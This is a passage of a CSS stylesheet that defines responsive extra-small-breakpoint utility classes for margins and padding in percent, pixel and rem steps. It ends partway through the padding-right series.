.xs-margin-30px-top{margin-top:30px}
.xs-margin-35px-top{margin-top:35px}
.xs-margin-40px-top{margin-top:40px}
.xs-margin-45px-top{margin-top:45px}
.xs-margin-50px-top{margin-top:50px}
.xs-margin-55px-top{margin-top:55px}
.xs-margin-60px-top{margin-top:60px}
.xs-margin-65px-top{margin-top:65px}
.xs-margin-70px-top{margin-top:70px}
.xs-margin-75px-top{margin-top:75px}
.xs-margin-80px-top{margin-top:80px}
.xs-margin-85px-top{margin-top:85px}
.xs-margin-90px-top{margin-top:90px}
.xs-margin-95px-top{margin-top:95px}
.xs-margin-100px-top{margin-top:100px}
.xs-margin-1-rem-top{margin-top:1rem}
.xs-margin-1-half-rem-top{margin-top:1.5rem}
.xs-margin-2-rem-top{margin-top:2rem}
.xs-margin-2-half-rem-top{margin-top:2.5rem}
.xs-margin-3-rem-top{margin-top:3rem}
.xs-margin-3-half-rem-top{margin-top:3.5rem}
.xs-margin-4-rem-top{margin-top:4rem}
.xs-margin-4-half-rem-top{margin-top:4.5rem}
.xs-margin-5-rem-top{margin-top:5rem}
.xs-margin-5-half-rem-top{margin-top:5.5rem}
.xs-margin-6-rem-top{margin-top:6rem}
.xs-margin-6-half-rem-top{margin-top:6.5rem}
.xs-margin-7-rem-top{margin-top:7rem}
.xs-margin-7-half-rem-top{margin-top:7.5rem}
.xs-margin-8-rem-top{margin-top:8rem}
.xs-margin-8-half-rem-top{margin-top:8.5rem}
.xs-margin-9-rem-top{margin-top:9rem}
.xs-margin-9-half-rem-top{margin-top:9.5rem}
.xs-margin-10-rem-top{margin-top:10rem}
.xs-margin-10-half-rem-top{margin-top:10.5rem}
.xs-margin-one-bottom{margin-bottom:1%}
.xs-margin-two-bottom{margin-bottom:2%}
.xs-margin-three-bottom{margin-bottom:3%}
.xs-margin-four-bottom{margin-bottom:4%}
.xs-margin-five-bottom{margin-bottom:5%}
.xs-margin-six-bottom{margin-bottom:6%}
.xs-margin-seven-bottom{margin-bottom:7%}
.xs-margin-eight-bottom{margin-bottom:8%}
.xs-margin-nine-bottom{margin-bottom:9%}
.xs-margin-ten-bottom{margin-bottom:10%}
.xs-margin-eleven-bottom{margin-bottom:11%}
.xs-margin-twelve-bottom{margin-bottom:12%}
.xs-margin-thirteen-bottom{margin-bottom:13%}
.xs-margin-fourteen-bottom{margin-bottom:14%}
.xs-margin-fifteen-bottom{margin-bottom:15%}
.xs-margin-sixteen-bottom{margin-bottom:16%}
.xs-margin-seventeen-bottom{margin-bottom:17%}
.xs-margin-eighteen-bottom{margin-bottom:18%}
.xs-margin-nineteen-bottom{margin-bottom:19%}
.xs-margin-twenty-bottom{margin-bottom:20%}
.xs-margin-5px-bottom{margin-bottom:5px}
.xs-margin-10px-bottom{margin-bottom:10px}
.xs-margin-15px-bottom{margin-bottom:15px}
.xs-margin-20px-bottom{margin-bottom:20px}
.xs-margin-25px-bottom{margin-bottom:25px}
.xs-margin-30px-bottom{margin-bottom:30px}
.xs-margin-35px-bottom{margin-bottom:35px}
.xs-margin-40px-bottom{margin-bottom:40px}
.xs-margin-45px-bottom{margin-bottom:45px}
.xs-margin-50px-bottom{margin-bottom:50px}
.xs-margin-55px-bottom{margin-bottom:55px}
.xs-margin-60px-bottom{margin-bottom:60px}
.xs-margin-65px-bottom{margin-bottom:65px}
.xs-margin-70px-bottom{margin-bottom:70px}
.xs-margin-75px-bottom{margin-bottom:75px}
.xs-margin-80px-bottom{margin-bottom:80px}
.xs-margin-85px-bottom{margin-bottom:85px}
.xs-margin-90px-bottom{margin-bottom:90px}
.xs-margin-95px-bottom{margin-bottom:95px}
.xs-margin-100px-bottom{margin-bottom:100px}
.xs-margin-1-rem-bottom{margin-bottom:1rem}
.xs-margin-1-half-rem-bottom{margin-bottom:1.5rem}
.xs-margin-2-rem-bottom{margin-bottom:2rem}
.xs-margin-2-half-rem-bottom{margin-bottom:2.5rem}
.xs-margin-3-rem-bottom{margin-bottom:3rem}
.xs-margin-3-half-rem-bottom{margin-bottom:3.5rem}
.xs-margin-4-rem-bottom{margin-bottom:4rem}
.xs-margin-4-half-rem-bottom{margin-bottom:4.5rem}
.xs-margin-5-rem-bottom{margin-bottom:5rem}
.xs-margin-5-half-rem-bottom{margin-bottom:5.5rem}
.xs-margin-6-rem-bottom{margin-bottom:6rem}
.xs-margin-6-half-rem-bottom{margin-bottom:6.5rem}
.xs-margin-7-rem-bottom{margin-bottom:7rem}
.xs-margin-7-half-rem-bottom{margin-bottom:7.5rem}
.xs-margin-8-rem-bottom{margin-bottom:8rem}
.xs-margin-8-half-rem-bottom{margin-bottom:8.5rem}
.xs-margin-9-rem-bottom{margin-bottom:9rem}
.xs-margin-9-half-rem-bottom{margin-bottom:9.5rem}
.xs-margin-10-rem-bottom{margin-bottom:10rem}
.xs-margin-10-half-rem-bottom{margin-bottom:10.5rem}
.xs-margin-one-right{margin-right:1%}
.xs-margin-two-right{margin-right:2%}
.xs-margin-three-right{margin-right:3%}
.xs-margin-four-right{margin-right:4%}
.xs-margin-five-right{margin-right:5%}
.xs-margin-six-right{margin-right:6%}
.xs-margin-seven-right{margin-right:7%}
.xs-margin-eight-right{margin-right:8%}
.xs-margin-nine-right{margin-right:9%}
.xs-margin-ten-right{margin-right:10%}
.xs-margin-eleven-right{margin-right:11%}
.xs-margin-twelve-right{margin-right:12%}
.xs-margin-thirteen-right{margin-right:13%}
.xs-margin-fourteen-right{margin-right:14%}
.xs-margin-fifteen-right{margin-right:15%}
.xs-margin-sixteen-right{margin-right:16%}
.xs-margin-seventeen-right{margin-right:17%}
.xs-margin-eighteen-right{margin-right:18%}
.xs-margin-nineteen-right{margin-right:19%}
.xs-margin-twenty-right{margin-right:20%}
.xs-margin-5px-right{margin-right:5px}
.xs-margin-10px-right{margin-right:10px}
.xs-margin-15px-right{margin-right:15px}
.xs-margin-20px-right{margin-right:20px}
.xs-margin-25px-right{margin-right:25px}
.xs-margin-30px-right{margin-right:30px}
.xs-margin-35px-right{margin-right:35px}
.xs-margin-40px-right{margin-right:40px}
.xs-margin-45px-right{margin-right:45px}
.xs-margin-50px-right{margin-right:50px}
.xs-margin-55px-right{margin-right:55px}
.xs-margin-60px-right{margin-right:60px}
.xs-margin-65px-right{margin-right:65px}
.xs-margin-70px-right{margin-right:70px}
.xs-margin-75px-right{margin-right:75px}
.xs-margin-80px-right{margin-right:80px}
.xs-margin-85px-right{margin-right:85px}
.xs-margin-90px-right{margin-right:90px}
.xs-margin-95px-right{margin-right:95px}
.xs-margin-100px-right{margin-right:100px}
.xs-margin-1-rem-right{margin-right:1rem}
.xs-margin-1-half-rem-right{margin-right:1.5rem}
.xs-margin-2-rem-right{margin-right:2rem}
.xs-margin-2-half-rem-right{margin-right:2.5rem}
.xs-margin-3-rem-right{margin-right:3rem}
.xs-margin-3-half-rem-right{margin-right:3.5rem}
.xs-margin-4-rem-right{margin-right:4rem}
.xs-margin-4-half-rem-right{margin-right:4.5rem}
.xs-margin-5-rem-right{margin-right:5rem}
.xs-margin-5-half-rem-right{margin-right:5.5rem}
.xs-margin-6-rem-right{margin-right:6rem}
.xs-margin-6-half-rem-right{margin-right:6.5rem}
.xs-margin-7-rem-right{margin-right:7rem}
.xs-margin-7-half-rem-right{margin-right:7.5rem}
.xs-margin-8-rem-right{margin-right:8rem}
.xs-margin-8-half-rem-right{margin-right:8.5rem}
.xs-margin-9-rem-right{margin-right:9rem}
.xs-margin-9-half-rem-right{margin-right:9.5rem}
.xs-margin-10-rem-right{margin-right:10rem}
.xs-margin-10-half-rem-right{margin-right:10.5rem}
.xs-margin-one-left{margin-left:1%}
.xs-margin-two-left{margin-left:2%}
.xs-margin-three-left{margin-left:3%}
.xs-margin-four-left{margin-left:4%}
.xs-margin-five-left{margin-left:5%}
.xs-margin-six-left{margin-left:6%}
.xs-margin-seven-left{margin-left:7%}
.xs-margin-eight-left{margin-left:8%}
.xs-margin-nine-left{margin-left:9%}
.xs-margin-ten-left{margin-left:10%}
.xs-margin-eleven-left{margin-left:11%}
.xs-margin-twelve-left{margin-left:12%}
.xs-margin-thirteen-left{margin-left:13%}
.xs-margin-fourteen-left{margin-left:14%}
.xs-margin-fifteen-left{margin-left:15%}
.xs-margin-sixteen-left{margin-left:16%}
.xs-margin-seventeen-left{margin-left:17%}
.xs-margin-eighteen-left{margin-left:18%}
.xs-margin-nineteen-left{margin-left:19%}
.xs-margin-twenty-left{margin-left:20%}
.xs-margin-5px-left{margin-left:5px}
.xs-margin-10px-left{margin-left:10px}
.xs-margin-15px-left{margin-left:15px}
.xs-margin-20px-left{margin-left:20px}
.xs-margin-25px-left{margin-left:25px}
.xs-margin-30px-left{margin-left:30px}
.xs-margin-35px-left{margin-left:35px}
.xs-margin-40px-left{margin-left:40px}
.xs-margin-45px-left{margin-left:45px}
.xs-margin-50px-left{margin-left:50px}
.xs-margin-55px-left{margin-left:55px}
.xs-margin-60px-left{margin-left:60px}
.xs-margin-65px-left{margin-left:65px}
.xs-margin-70px-left{margin-left:70px}
.xs-margin-75px-left{margin-left:75px}
.xs-margin-80px-left{margin-left:80px}
.xs-margin-85px-left{margin-left:85px}
.xs-margin-90px-left{margin-left:90px}
.xs-margin-95px-left{margin-left:95px}
.xs-margin-100px-left{margin-left:100px}
.xs-margin-1-rem-left{margin-left:1rem}
.xs-margin-1-half-rem-left{margin-left:1.5rem}
.xs-margin-2-rem-left{margin-left:2rem}
.xs-margin-2-half-rem-left{margin-left:2.5rem}
.xs-margin-3-rem-left{margin-left:3rem}
.xs-margin-3-half-rem-left{margin-left:3.5rem}
.xs-margin-4-rem-left{margin-left:4rem}
.xs-margin-4-half-rem-left{margin-left:4.5rem}
.xs-margin-5-rem-left{margin-left:5rem}
.xs-margin-5-half-rem-left{margin-left:5.5rem}
.xs-margin-6-rem-left{margin-left:6rem}
.xs-margin-6-half-rem-left{margin-left:6.5rem}
.xs-margin-7-rem-left{margin-left:7rem}
.xs-margin-7-half-rem-left{margin-left:7.5rem}
.xs-margin-8-rem-left{margin-left:8rem}
.xs-margin-8-half-rem-left{margin-left:8.5rem}
.xs-margin-9-rem-left{margin-left:9rem}
.xs-margin-9-half-rem-left{margin-left:9.5rem}
.xs-margin-10-rem-left{margin-left:10rem}
.xs-margin-10-half-rem-left{margin-left:10.5rem}
.xs-margin-one-lr{margin-left:1%;margin-right:1%}
.xs-margin-two-lr{margin-left:2%;margin-right:2%}
.xs-margin-three-lr{margin-left:3%;margin-right:3%}
.xs-margin-four-lr{margin-left:4%;margin-right:4%}
.xs-margin-five-lr{margin-left:5%;margin-right:5%}
.xs-margin-six-lr{margin-left:6%;margin-right:6%}
.xs-margin-seven-lr{margin-left:7%;margin-right:7%}
.xs-margin-eight-lr{margin-left:8%;margin-right:8%}
.xs-margin-nine-lr{margin-left:9%;margin-right:9%}
.xs-margin-ten-lr{margin-left:10%;margin-right:10%}
.xs-margin-eleven-lr{margin-left:11%;margin-right:11%}
.xs-margin-twelve-lr{margin-left:12%;margin-right:12%}
.xs-margin-thirteen-lr{margin-left:13%;margin-right:13%}
.xs-margin-fourteen-lr{margin-left:14%;margin-right:14%}
.xs-margin-fifteen-lr{margin-left:15%;margin-right:15%}
.xs-margin-sixteen-lr{margin-left:16%;margin-right:16%}
.xs-margin-seventeen-lr{margin-left:17%;margin-right:17%}
.xs-margin-eighteen-lr{margin-left:18%;margin-right:18%}
.xs-margin-nineteen-lr{margin-left:19%;margin-right:19%}
.xs-margin-twenty-lr{margin-left:20%;margin-right:20%}
.xs-margin-5px-lr{margin-left:5px;margin-right:5px}
.xs-margin-10px-lr{margin-left:10px;margin-right:10px}
.xs-margin-15px-lr{margin-left:15px;margin-right:15px}
.xs-margin-20px-lr{margin-left:20px;margin-right:20px}
.xs-margin-25px-lr{margin-left:25px;margin-right:25px}
.xs-margin-30px-lr{margin-left:30px;margin-right:30px}
.xs-margin-35px-lr{margin-left:35px;margin-right:35px}
.xs-margin-40px-lr{margin-left:40px;margin-right:40px}
.xs-margin-45px-lr{margin-left:45px;margin-right:45px}
.xs-margin-50px-lr{margin-left:50px;margin-right:50px}
.xs-margin-55px-lr{margin-left:55px;margin-right:55px}
.xs-margin-60px-lr{margin-left:60px;margin-right:60px}
.xs-margin-65px-lr{margin-left:65px;margin-right:65px}
.xs-margin-70px-lr{margin-left:70px;margin-right:70px}
.xs-margin-75px-lr{margin-left:75px;margin-right:75px}
.xs-margin-80px-lr{margin-left:80px;margin-right:80px}
.xs-margin-85px-lr{margin-left:85px;margin-right:85px}
.xs-margin-90px-lr{margin-left:90px;margin-right:90px}
.xs-margin-95px-lr{margin-left:95px;margin-right:95px}
.xs-margin-100px-lr{margin-left:100px;margin-right:100px}
.xs-margin-1-rem-lr{margin-left:1rem;margin-right:1rem}
.xs-margin-1-half-rem-lr{margin-left:1.5rem;margin-right:1.5rem}
.xs-margin-2-rem-lr{margin-left:2rem;margin-right:2rem}
.xs-margin-2-half-rem-lr{margin-left:2.5rem;margin-right:2.5rem}
.xs-margin-3-rem-lr{margin-left:3rem;margin-right:3rem}
.xs-margin-3-half-rem-lr{margin-left:3.5rem;margin-right:3.5rem}
.xs-margin-4-rem-lr{margin-left:4rem;margin-right:4rem}
.xs-margin-4-half-rem-lr{margin-left:4.5rem;margin-right:4.5rem}
.xs-margin-5-rem-lr{margin-left:5rem;margin-right:5rem}
.xs-margin-5-half-rem-lr{margin-left:5.5rem;margin-right:5.5rem}
.xs-margin-6-rem-lr{margin-left:6rem;margin-right:6rem}
.xs-margin-6-half-rem-lr{margin-left:6.5rem;margin-right:6.5rem}
.xs-margin-7-rem-lr{margin-left:7rem;margin-right:7rem}
.xs-margin-7-half-rem-lr{margin-left:7.5rem;margin-right:7.5rem}
.xs-margin-8-rem-lr{margin-left:8rem;margin-right:8rem}
.xs-margin-8-half-rem-lr{margin-left:8.5rem;margin-right:8.5rem}
.xs-margin-9-rem-lr{margin-left:9rem;margin-right:9rem}
.xs-margin-9-half-rem-lr{margin-left:9.5rem;margin-right:9.5rem}
.xs-margin-10-rem-lr{margin-left:10rem;margin-right:10rem}
.xs-margin-10-half-rem-lr{margin-left:10.5rem;margin-right:10.5rem}
.xs-margin-one-tb{margin-top:1%;margin-bottom:1%}
.xs-margin-two-tb{margin-top:2%;margin-bottom:2%}
.xs-margin-three-tb{margin-top:3%;margin-bottom:3%}
.xs-margin-four-tb{margin-top:4%;margin-bottom:4%}
.xs-margin-five-tb{margin-top:5%;margin-bottom:5%}
.xs-margin-six-tb{margin-top:6%;margin-bottom:6%}
.xs-margin-seven-tb{margin-top:7%;margin-bottom:7%}
.xs-margin-eight-tb{margin-top:8%;margin-bottom:8%}
.xs-margin-nine-tb{margin-top:9%;margin-bottom:9%}
.xs-margin-ten-tb{margin-top:10%;margin-bottom:10%}
.xs-margin-eleven-tb{margin-top:11%;margin-bottom:11%}
.xs-margin-twelve-tb{margin-top:12%;margin-bottom:12%}
.xs-margin-thirteen-tb{margin-top:13%;margin-bottom:13%}
.xs-margin-fourteen-tb{margin-top:14%;margin-bottom:14%}
.xs-margin-fifteen-tb{margin-top:15%;margin-bottom:15%}
.xs-margin-sixteen-tb{margin-top:16%;margin-bottom:16%}
.xs-margin-seventeen-tb{margin-top:17%;margin-bottom:17%}
.xs-margin-eighteen-tb{margin-top:18%;margin-bottom:18%}
.xs-margin-nineteen-tb{margin-top:19%;margin-bottom:19%}
.xs-margin-twenty-tb{margin-top:20%;margin-bottom:20%}
.xs-margin-5px-tb{margin-top:5px;margin-bottom:5px}
.xs-margin-10px-tb{margin-top:10px;margin-bottom:10px}
.xs-margin-15px-tb{margin-top:15px;margin-bottom:15px}
.xs-margin-20px-tb{margin-top:20px;margin-bottom:20px}
.xs-margin-25px-tb{margin-top:25px;margin-bottom:25px}
.xs-margin-30px-tb{margin-top:30px;margin-bottom:30px}
.xs-margin-35px-tb{margin-top:35px;margin-bottom:35px}
.xs-margin-40px-tb{margin-top:40px;margin-bottom:40px}
.xs-margin-45px-tb{margin-top:45px;margin-bottom:45px}
.xs-margin-50px-tb{margin-top:50px;margin-bottom:50px}
.xs-margin-55px-tb{margin-top:55px;margin-bottom:55px}
.xs-margin-60px-tb{margin-top:60px;margin-bottom:60px}
.xs-margin-65px-tb{margin-top:65px;margin-bottom:65px}
.xs-margin-70px-tb{margin-top:70px;margin-bottom:70px}
.xs-margin-75px-tb{margin-top:75px;margin-bottom:75px}
.xs-margin-80px-tb{margin-top:80px;margin-bottom:80px}
.xs-margin-85px-tb{margin-top:85px;margin-bottom:85px}
.xs-margin-90px-tb{margin-top:90px;margin-bottom:90px}
.xs-margin-95px-tb{margin-top:95px;margin-bottom:95px}
.xs-margin-100px-tb{margin-top:100px;margin-bottom:100px}
.xs-margin-1-rem-tb{margin-top:1rem;margin-bottom:1rem}
.xs-margin-1-half-rem-tb{margin-top:1.5rem;margin-bottom:1.5rem}
.xs-margin-2-rem-tb{margin-top:2rem;margin-bottom:2rem}
.xs-margin-2-half-rem-tb{margin-top:2.5rem;margin-bottom:2.5rem}
.xs-margin-3-rem-tb{margin-top:3rem;margin-bottom:3rem}
.xs-margin-3-half-rem-tb{margin-top:3.5rem;margin-bottom:3.5rem}
.xs-margin-4-rem-tb{margin-top:4rem;margin-bottom:4rem}
.xs-margin-4-half-rem-tb{margin-top:4.5rem;margin-bottom:4.5rem}
.xs-margin-5-rem-tb{margin-top:5rem;margin-bottom:5rem}
.xs-margin-5-half-rem-tb{margin-top:5.5rem;margin-bottom:5.5rem}
.xs-margin-6-rem-tb{margin-top:6rem;margin-bottom:6rem}
.xs-margin-6-half-rem-tb{margin-top:6.5rem;margin-bottom:6.5rem}
.xs-margin-7-rem-tb{margin-top:7rem;margin-bottom:7rem}
.xs-margin-7-half-rem-tb{margin-top:7.5rem;margin-bottom:7.5rem}
.xs-margin-8-rem-tb{margin-top:8rem;margin-bottom:8rem}
.xs-margin-8-half-rem-tb{margin-top:8.5rem;margin-bottom:8.5rem}
.xs-margin-9-rem-tb{margin-top:9rem;margin-bottom:9rem}
.xs-margin-9-half-rem-tb{margin-top:9.5rem;margin-bottom:9.5rem}
.xs-margin-10-rem-tb{margin-top:10rem;margin-bottom:10rem}
.xs-margin-10-half-rem-tb{margin-top:10.5rem;margin-bottom:10.5rem}
.xs-margin-auto-lr{margin-left:auto!important;margin-right:auto!important}
.xs-margin-auto{margin:auto}
.xs-no-margin{margin:0!important}
.xs-no-margin-top{margin-top:0!important}
.xs-no-margin-bottom{margin-bottom:0!important}
.xs-no-margin-left{margin-left:0!important}
.xs-no-margin-right{margin-right:0!important}
.xs-no-margin-tb{margin-top:0!important;margin-bottom:0!important}
.xs-no-margin-lr{margin-right:0!important;margin-left:0!important}
.xs-padding-one-all{padding:1%}
.xs-padding-two-all{padding:2%}
.xs-padding-three-all{padding:3%}
.xs-padding-four-all{padding:4%}
.xs-padding-five-all{padding:5%}
.xs-padding-six-all{padding:6%}
.xs-padding-seven-all{padding:7%}
.xs-padding-eight-all{padding:8%}
.xs-padding-nine-all{padding:9%}
.xs-padding-ten-all{padding:10%}
.xs-padding-eleven-all{padding:11%}
.xs-padding-twelve-all{padding:12%}
.xs-padding-thirteen-all{padding:13%}
.xs-padding-fourteen-all{padding:14%}
.xs-padding-fifteen-all{padding:15%}
.xs-padding-sixteen-all{padding:16%}
.xs-padding-seventeen-all{padding:17%}
.xs-padding-eighteen-all{padding:18%}
.xs-padding-nineteen-all{padding:19%}
.xs-padding-twenty-all{padding:20%}
.xs-padding-5px-all{padding:5px}
.xs-padding-10px-all{padding:10px}
.xs-padding-15px-all{padding:15px}
.xs-padding-20px-all{padding:20px}
.xs-padding-25px-all{padding:25px}
.xs-padding-30px-all{padding:30px}
.xs-padding-35px-all{padding:35px}
.xs-padding-40px-all{padding:40px}
.xs-padding-45px-all{padding:45px}
.xs-padding-50px-all{padding:50px}
.xs-padding-55px-all{padding:55px}
.xs-padding-60px-all{padding:60px}
.xs-padding-65px-all{padding:65px}
.xs-padding-70px-all{padding:70px}
.xs-padding-75px-all{padding:75px}
.xs-padding-80px-all{padding:80px}
.xs-padding-85px-all{padding:85px}
.xs-padding-90px-all{padding:90px}
.xs-padding-95px-all{padding:95px}
.xs-padding-100px-all{padding:100px}
.xs-padding-1-rem-all{padding:1rem}
.xs-padding-1-half-rem-all{padding:1.5rem}
.xs-padding-2-rem-all{padding:2rem}
.xs-padding-2-half-rem-all{padding:2.5rem}
.xs-padding-3-rem-all{padding:3rem}
.xs-padding-3-half-rem-all{padding:3.5rem}
.xs-padding-4-rem-all{padding:4rem}
.xs-padding-4-half-rem-all{padding:4.5rem}
.xs-padding-5-rem-all{padding:5rem}
.xs-padding-5-half-rem-all{padding:5.5rem}
.xs-padding-6-rem-all{padding:6rem}
.xs-padding-6-half-rem-all{padding:6.5rem}
.xs-padding-7-rem-all{padding:7rem}
.xs-padding-7-half-rem-all{padding:7.5rem}
.xs-padding-8-rem-all{padding:8rem}
.xs-padding-8-half-rem-all{padding:8.5rem}
.xs-padding-9-rem-all{padding:9rem}
.xs-padding-9-half-rem-all{padding:9.5rem}
.xs-padding-10-rem-all{padding:10rem}
.xs-padding-10-half-rem-all{padding:10.5rem}
.xs-padding-one-top{padding-top:1%}
.xs-padding-two-top{padding-top:2%}
.xs-padding-three-top{padding-top:3%}
.xs-padding-four-top{padding-top:4%}
.xs-padding-five-top{padding-top:5%}
.xs-padding-six-top{padding-top:6%}
.xs-padding-seven-top{padding-top:7%}
.xs-padding-eight-top{padding-top:8%}
.xs-padding-nine-top{padding-top:9%}
.xs-padding-ten-top{padding-top:10%}
.xs-padding-eleven-top{padding-top:11%}
.xs-padding-twelve-top{padding-top:12%}
.xs-padding-thirteen-top{padding-top:13%}
.xs-padding-fourteen-top{padding-top:14%}
.xs-padding-fifteen-top{padding-top:15%}
.xs-padding-sixteen-top{padding-top:16%}
.xs-padding-seventeen-top{padding-top:17%}
.xs-padding-eighteen-top{padding-top:18%}
.xs-padding-nineteen-top{padding-top:19%}
.xs-padding-twenty-top{padding-top:20%}
.xs-padding-5px-top{padding-top:5px}
.xs-padding-10px-top{padding-top:10px}
.xs-padding-15px-top{padding-top:15px}
.xs-padding-20px-top{padding-top:20px}
.xs-padding-25px-top{padding-top:25px}
.xs-padding-30px-top{padding-top:30px}
.xs-padding-35px-top{padding-top:35px}
.xs-padding-40px-top{padding-top:40px}
.xs-padding-45px-top{padding-top:45px}
.xs-padding-50px-top{padding-top:50px}
.xs-padding-55px-top{padding-top:55px}
.xs-padding-60px-top{padding-top:60px}
.xs-padding-65px-top{padding-top:65px}
.xs-padding-70px-top{padding-top:70px}
.xs-padding-75px-top{padding-top:75px}
.xs-padding-80px-top{padding-top:80px}
.xs-padding-85px-top{padding-top:85px}
.xs-padding-90px-top{padding-top:90px}
.xs-padding-95px-top{padding-top:95px}
.xs-padding-100px-top{padding-top:100px}
.xs-padding-1-rem-top{padding-top:1rem}
.xs-padding-1-half-rem-top{padding-top:1.5rem}
.xs-padding-2-rem-top{padding-top:2rem}
.xs-padding-2-half-rem-top{padding-top:2.5rem}
.xs-padding-3-rem-top{padding-top:3rem}
.xs-padding-3-half-rem-top{padding-top:3.5rem}
.xs-padding-4-rem-top{padding-top:4rem}
.xs-padding-4-half-rem-top{padding-top:4.5rem}
.xs-padding-5-rem-top{padding-top:5rem}
.xs-padding-5-half-rem-top{padding-top:5.5rem}
.xs-padding-6-rem-top{padding-top:6rem}
.xs-padding-6-half-rem-top{padding-top:6.5rem}
.xs-padding-7-rem-top{padding-top:7rem}
.xs-padding-7-half-rem-top{padding-top:7.5rem}
.xs-padding-8-rem-top{padding-top:8rem}
.xs-padding-8-half-rem-top{padding-top:8.5rem}
.xs-padding-9-rem-top{padding-top:9rem}
.xs-padding-9-half-rem-top{padding-top:9.5rem}
.xs-padding-10-rem-top{padding-top:10rem}
.xs-padding-10-half-rem-top{padding-top:10.5rem}
.xs-padding-one-bottom{padding-bottom:1%}
.xs-padding-two-bottom{padding-bottom:2%}
.xs-padding-three-bottom{padding-bottom:3%}
.xs-padding-four-bottom{padding-bottom:4%}
.xs-padding-five-bottom{padding-bottom:5%}
.xs-padding-six-bottom{padding-bottom:6%}
.xs-padding-seven-bottom{padding-bottom:7%}
.xs-padding-eight-bottom{padding-bottom:8%}
.xs-padding-nine-bottom{padding-bottom:9%}
.xs-padding-ten-bottom{padding-bottom:10%}
.xs-padding-eleven-bottom{padding-bottom:11%}
.xs-padding-twelve-bottom{padding-bottom:12%}
.xs-padding-thirteen-bottom{padding-bottom:13%}
.xs-padding-fourteen-bottom{padding-bottom:14%}
.xs-padding-fifteen-bottom{padding-bottom:15%}
.xs-padding-sixteen-bottom{padding-bottom:16%}
.xs-padding-seventeen-bottom{padding-bottom:17%}
.xs-padding-eighteen-bottom{padding-bottom:18%}
.xs-padding-nineteen-bottom{padding-bottom:19%}
.xs-padding-twenty-bottom{padding-bottom:20%}
.xs-padding-5px-bottom{padding-bottom:5px}
.xs-padding-10px-bottom{padding-bottom:10px}
.xs-padding-15px-bottom{padding-bottom:15px}
.xs-padding-20px-bottom{padding-bottom:20px}
.xs-padding-25px-bottom{padding-bottom:25px}
.xs-padding-30px-bottom{padding-bottom:30px}
.xs-padding-35px-bottom{padding-bottom:35px}
.xs-padding-40px-bottom{padding-bottom:40px}
.xs-padding-45px-bottom{padding-bottom:45px}
.xs-padding-50px-bottom{padding-bottom:50px}
.xs-padding-55px-bottom{padding-bottom:55px}
.xs-padding-60px-bottom{padding-bottom:60px}
.xs-padding-65px-bottom{padding-bottom:65px}
.xs-padding-70px-bottom{padding-bottom:70px}
.xs-padding-75px-bottom{padding-bottom:75px}
.xs-padding-80px-bottom{padding-bottom:80px}
.xs-padding-85px-bottom{padding-bottom:85px}
.xs-padding-90px-bottom{padding-bottom:90px}
.xs-padding-95px-bottom{padding-bottom:95px}
.xs-padding-100px-bottom{padding-bottom:100px}
.xs-padding-1-rem-bottom{padding-bottom:1rem}
.xs-padding-1-half-rem-bottom{padding-bottom:1.5rem}
.xs-padding-2-rem-bottom{padding-bottom:2rem}
.xs-padding-2-half-rem-bottom{padding-bottom:2.5rem}
.xs-padding-3-rem-bottom{padding-bottom:3rem}
.xs-padding-3-half-rem-bottom{padding-bottom:3.5rem}
.xs-padding-4-rem-bottom{padding-bottom:4rem}
.xs-padding-4-half-rem-bottom{padding-bottom:4.5rem}
.xs-padding-5-rem-bottom{padding-bottom:5rem}
.xs-padding-5-half-rem-bottom{padding-bottom:5.5rem}
.xs-padding-6-rem-bottom{padding-bottom:6rem}
.xs-padding-6-half-rem-bottom{padding-bottom:6.5rem}
.xs-padding-7-rem-bottom{padding-bottom:7rem}
.xs-padding-7-half-rem-bottom{padding-bottom:7.5rem}
.xs-padding-8-rem-bottom{padding-bottom:8rem}
.xs-padding-8-half-rem-bottom{padding-bottom:8.5rem}
.xs-padding-9-rem-bottom{padding-bottom:9rem}
.xs-padding-9-half-rem-bottom{padding-bottom:9.5rem}
.xs-padding-10-rem-bottom{padding-bottom:10rem}
.xs-padding-10-half-rem-bottom{padding-bottom:10.5rem}
.xs-padding-one-right{padding-right:1%}
.xs-padding-two-right{padding-right:2%}
.xs-padding-three-right{padding-right:3%}
.xs-padding-four-right{padding-right:4%}
.xs-padding-five-right{padding-right:5%}
.xs-padding-six-right{padding-right:6%}
.xs-padding-seven-right{padding-right:7%}
.xs-padding-eight-right{padding-right:8%}
.xs-padding-nine-right{padding-right:9%}
.xs-padding-ten-right{padding-right:10%}
.xs-padding-eleven-right{padding-right:11%}
.xs-padding-twelve-right{padding-right:12%}
.xs-padding-thirteen-right{padding-right:13%}
.xs-padding-fourteen-right{padding-right:14%}
.xs-padding-fifteen-right{padding-right:15%}
.xs-padding-sixteen-right{padding-right:16%}
.xs-padding-seventeen-right{padding-right:17%}
.xs-padding-eighteen-right{padding-right:18%}
.xs-padding-nineteen-right{padding-right:19%}
.xs-padding-twenty-right{padding-right:20%}
.xs-padding-5px-right{padding-right:5px}
.xs-padding-10px-right{padding-right:10px}
.xs-padding-15px-right{padding-right:15px}
.xs-padding-20px-right{padding-right:20px}
.xs-padding-25px-right{padding-right:25px}
.xs-padding-30px-right{padding-right:30px}
.xs-padding-35px-right{padding-right:35px}
.xs-padding-40px-right{padding-right:40px}
.xs-padding-45px-right{padding-right:45px}
.xs-padding-50px-right{padding-right:50px}
.xs-padding-55px-right{padding-right:55px}
.xs-padding-60px-right{padding-right:60px}
.xs-padding-65px-right{padding-right:65px}
.xs-padding-70px-right{padding-right:70px}
.xs-padding-75px-right{padding-right:75px}
.xs-padding-80px-right{padding-right:80px}
.xs-padding-85px-right{padding-right:85px}
.xs-padding-90px-right{padding-right:90px}
.xs-padding-95px-right{padding-right:95px}
.xs-padding-100px-right{padding-right:100px}
.xs-padding-1-rem-right{padding-right:1rem}
.xs-padding-1-half-rem-right{padding-right:1.5rem}
.xs-padding-2-rem-right{padding-right:2rem}
.xs-padding-2-half-rem-right{padding-right:2.5rem}
.xs-padding-3-rem-right{padding-right:3rem}
.xs-padding-3-half-rem-right{padding-right:3.5rem}
.xs-padding-4-rem-right{padding-right:4rem}
.xs-padding-4-half-rem-right{padding-right:4.5rem}
.xs-padding-5-rem-right{padding-right:5rem}
.xs-padding-5-half-rem-right{padding-right:5.5rem}
.xs-padding-6-rem-right{padding-right:6rem}
.xs-padding-6-half-rem-right{padding-right:6.5rem}
.xs-padding-7-rem-right{padding-right:7rem}
.xs-padding-7-half-rem-right{padding-right:7.5rem}
.xs-padding-8-rem-right{padding-right:8rem}
.xs-padding-8-half-rem-right{padding-right:8.5rem}
.xs-padding-9-rem-right{padding-right:9rem}
.xs-padding-9-half-rem-right{padding-right:9.5rem}
